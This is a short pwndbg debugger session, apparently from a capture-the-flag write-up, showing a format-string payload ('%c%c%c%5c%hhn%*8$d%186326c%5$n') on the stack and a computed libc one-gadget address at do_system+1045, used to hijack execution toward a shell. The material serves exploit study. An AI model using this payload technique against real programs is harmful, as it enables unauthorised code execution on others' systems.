 0xffffffffff600000 0xffffffffff601000 --xp 1000 0 [vsyscall]
pwndbg> p/x 0x7fb513d8e000+0x4f3d5
$6 = 0x7fb513ddd3d5
pwndbg> tele $rsp-0x8
00:0000│ 0x7ffe79ee0ac8 —▸ 0x7fb513df2f44 (fprintf+148) ◂— mov rcx, qword ptr [rsp + 0x18]
01:0008│ rsp 0x7ffe79ee0ad0 ◂— 0x3000000030 /* '0' */
02:0010│ 0x7ffe79ee0ad8 —▸ 0x7ffe79ee0bb8 ◂— 0x8b49347052157200
03:0018│ 0x7ffe79ee0ae0 —▸ 0x7ffe79ee0af0 —▸ 0x7fb514179a00 (_IO_2_1_stdin_) ◂— 0xfbad208b
04:0020│ 0x7ffe79ee0ae8 ◂— 0x8b49347052157200
05:0028│ 0x7ffe79ee0af0 —▸ 0x7fb514179a00 (_IO_2_1_stdin_) ◂— 0xfbad208b
06:0030│ 0x7ffe79ee0af8 —▸ 0x7fb5141762a0 (__GI__IO_file_jumps) ◂— 0x0
07:0038│ 0x7ffe79ee0b00 —▸ 0x55c2231ac260 ◂— '%c%c%c%5c%hhn%*8$d%186326c%5$n'
pwndbg>
08:0040│ 0x7ffe79ee0b08 —▸ 0x7fb513ddd3d5 (do_system+1045) ◂— lea rsi, [rip + 0x39e2c4]
09:0048│ 0x7ffe79ee0b10 —▸ 0x7fb51417b8c0 (_IO_stdfile_1_lock) ◂— 0x0
0a:0050│ 0x7ffe79ee0b18 —▸ 0x7fb5143a7540 ◂— 0x7fb5143a7540
0b:0058│ 0x7ffe79ee0b20 ◂— 0xffffffffffffffb0
0c:0060│ 0x7ffe79ee0b28 ◂— 0x0
0d:0068│ 0x7ffe79ee0b30 —▸ 0x55c2231ac27d ◂— 0x6e /* 'n' */
0e:0070│ 0x7ffe79ee0b38 —▸ 0x7fb513e0df42 (_IO_getline+146) ◂— cmp eax, -1
0f:0078│ 0x7ffe79ee0b40 —▸ 0x55c2231ac260 ◂— '%c%c%c%5c%hhn%*8$d%186326c%5$n'
pwndbg>